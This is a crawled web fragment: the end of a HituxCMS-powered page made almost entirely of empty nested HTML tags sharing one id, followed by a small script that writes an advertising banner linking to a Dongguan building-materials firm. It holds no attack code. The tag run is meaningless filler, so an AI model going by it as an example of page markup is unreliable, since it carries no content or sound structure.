id="fhpv3"></menuitem><meter id="fhpv3"><sup id="fhpv3"></sup></meter><var id="fhpv3"></var><dl id="fhpv3"></dl><small id="fhpv3"><meter id="fhpv3"></meter></small><label id="fhpv3"><mark id="fhpv3"></mark></label><form id="fhpv3"></form><div id="fhpv3"></div><pre id="fhpv3"></pre><u id="fhpv3"></u><u id="fhpv3"><menuitem id="fhpv3"></menuitem></u><strike id="fhpv3"><var id="fhpv3"></var></strike><label id="fhpv3"></label><form id="fhpv3"></form><ins id="fhpv3"><acronym id="fhpv3"></acronym></ins><div id="fhpv3"><var id="fhpv3"></var></div><meter id="fhpv3"></meter><strong id="fhpv3"><menuitem id="fhpv3"><form id="fhpv3"><i id="fhpv3"></i></form></menuitem></strong><progress id="fhpv3"><label id="fhpv3"><strong id="fhpv3"><mark id="fhpv3"></mark></strong></label></progress><mark id="fhpv3"><ol id="fhpv3"></ol></mark><acronym id="fhpv3"></acronym><acronym id="fhpv3"><label id="fhpv3"></label></acronym><dfn id="fhpv3"><tt id="fhpv3"><menuitem id="fhpv3"><ol id="fhpv3"></ol></menuitem></tt></dfn><video id="fhpv3"></video><tt id="fhpv3"><strike id="fhpv3"><ol id="fhpv3"><form id="fhpv3"></form></ol></strike></tt><ins id="fhpv3"><address id="fhpv3"><p id="fhpv3"><var id="fhpv3"></var></p></address></ins><thead id="fhpv3"><legend id="fhpv3"></legend></thead><small id="fhpv3"><output id="fhpv3"><address id="fhpv3"><p id="fhpv3"></p></address></output></small><u id="fhpv3"><big id="fhpv3"></big></u><video id="fhpv3"></video><listing id="fhpv3"><em id="fhpv3"><big id="fhpv3"><strong id="fhpv3"></strong></big></em></listing><small id="fhpv3"></small><pre id="fhpv3"><listing id="fhpv3"><em id="fhpv3"><big id="fhpv3"></big></em></listing></pre><var id="fhpv3"><b id="fhpv3"></b></var><ins id="fhpv3"><acronym id="fhpv3"><style id="fhpv3"><rp id="fhpv3"></rp></style></acronym></ins><ruby id="fhpv3"></ruby></div>
</html>
<!--
Powered By HituxCMS ASP V2.1 Mobile 
-->





--- FILE ---
content_type: application/x-javascript
request_url: http://www.notgary.com/ADs/112.js
body_size: 180
content:
document.write("<a href='http://www.txjcai.cn/' target='_blank' title='东莞凤岗田兴建材'><img src='/images/up_images/202422102817.jpg'  width='1080' height='200' ></a>")